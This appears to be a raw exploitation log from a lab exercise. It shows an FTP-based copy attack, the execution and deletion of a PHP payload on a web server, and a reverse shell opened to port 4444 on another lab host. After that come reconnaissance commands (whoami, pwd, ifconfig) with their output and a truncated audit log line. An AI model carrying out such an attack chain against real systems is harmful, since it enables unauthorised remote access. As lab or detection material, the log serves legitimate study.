 [*] 192.168.168.129:80 - 192.168.168.129:21 - Sending copy commands to FTP server
[*] 192.168.168.129:80 - Executing PHP payload /6hX2l.php
[+] 192.168.168.129:80 - Deleted /var/www/html/6hX2l.php
[*] Command shell session 1 opened (192.168.168.128:4444 → 192.168.168.129:37595) at 2025-04-18 18:11:23 -0400
www-data
whoami
www-data
pwd
/var/www/html
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:46:a8:ba:53
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:46ff:fea8:ba53/64 Scope:Link
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:7 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:1385 (1.3 KB)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:c3:36:e6
inet addr:192.168.168.129  Bcast:192.168.168.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fec3:36e6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:950 errors:0 dropped:0 overruns:0 frame:0
TX packets:1740 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:108354 (108.3 KB)  TX bytes:2651682 (2.6 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:14690 errors:0 dropped:0 overruns:0 frame:0
TX packets:14690 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2889776 (2.8 MB)  TX bytes:2889776 (2.8 MB)
> 4/18/25 type=SYSCALL msg=audit(1745015502.046:81): arch=c000003e syscall=59 success=no exi